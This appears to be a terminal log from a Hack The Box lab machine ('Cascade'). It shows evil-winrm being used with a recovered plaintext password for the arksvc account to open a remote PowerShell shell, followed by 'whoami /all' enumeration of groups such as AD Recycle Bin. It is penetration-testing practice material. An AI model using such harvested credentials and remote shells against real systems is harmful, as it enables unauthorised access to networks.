 kali@kali:~/hacking_stuff/htb/machines/cascade/smb_as_s.smith$ evil-winrm -i cascade.htb -u arksvc -p "w3lc0meFr31nd"
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /all
USER INFORMATION
----------------
User Name      SID
============== ==============================================
cascade\arksvc S-1-5-21-3332504370-1206983947-1165150453-1106
GROUP INFORMATION
-----------------
Group Name                                  Type             SID                                            Attributes
=========================================== ================ ============================================== ===============================================================
Everyone                                    Well-known group S-1-1-0                                        Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                               Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554                                   Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                        Well-known group S-1-5-2                                        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization              Well-known group S-1-5-15                                       Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share                          Alias            S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT                                  Alias            S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin                      Alias            S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users             Alias            S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication            Well-known group S-1-5-64-10                                    Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled